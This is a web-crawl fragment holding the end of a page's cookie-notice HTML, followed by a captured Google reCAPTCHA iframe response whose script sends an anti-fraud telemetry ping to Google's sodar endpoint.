    <div id="CookieMsgBox"><div class="MsgBoxContainer" style="width:100%; height:auto; background-color:#fff; min-height: 42px; border:1px solid #f3f3f3; display:inline-block; position:relative; margin: auto; box-sizing: border-box;"><div class="content" style="font-size: 15px; line-height:18px; text-align:left; color:#000; padding:10px 40px 5px 10px; max-width: 940px; margin: auto; position: relative;"><span id="policytext_area" style="font-size:13px !important; line-height:15px; font-weight:normal !important;"></span><div class="closeBtn" onclick="setPlicyCookie();" style="position:absolute; right: 17px; top:32%; cursor:pointer;"><i class="fa fa-times" style="font-size:20px;"></i></div></div></div>
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="VFB4Gv1F9NU9_HFTohI1PQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769119381348');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>